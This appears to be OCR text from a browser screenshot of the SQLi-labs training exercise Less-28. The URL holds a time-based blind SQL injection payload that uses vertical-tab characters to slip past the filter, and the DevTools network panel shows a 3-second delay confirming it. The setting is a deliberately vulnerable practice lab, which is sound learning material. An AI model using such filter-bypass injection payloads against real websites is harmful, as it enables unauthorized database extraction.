 Less-28 Trick with SELECT & U
不安全
121.196.164.91:8080/Less-28/?id=1%27)%0band%0bif(length(database())=8,sleep(3),1)%0b%26%26(%271%27)=(%271
应用 YouTube 学习解析 博客 个人 ctf整理 其他书签
Welcome Dhakkan
SQLI DUMB SERIES-28
All Your 'UNION'
and
'SELECT' belong to us.
Hint: Your Input is Filtered with following result: 1')▯and▯if(length(database())=8,sleep(3),1)▯&&('1')=('1
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
Preserve log Disable cache No throttling
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other Has blocked cookies Blocked Requests
200 ms 400 ms 600 ms 800 ms 1000 ms 1200 ms 1400 ms 1600 ms 1800 ms 2000 ms 2200 ms 2400 ms 2600 ms 2800 ms 3000 ms
Name Status Type Initiator Size Time Waterfall
?id=1%27)%0band%0bif(length(database())=8,sleep(3),1)%0b%26%... 200 document Other 805 B 3.02 s
Less-28.jpg 200 jpeg ?id=1')▯and▯if(length(database())... (memory cache) 0 ms
Less-28-1.jpg 200 jpeg ?id=1')▯and▯if(length(database())... (memory cache) 0 ms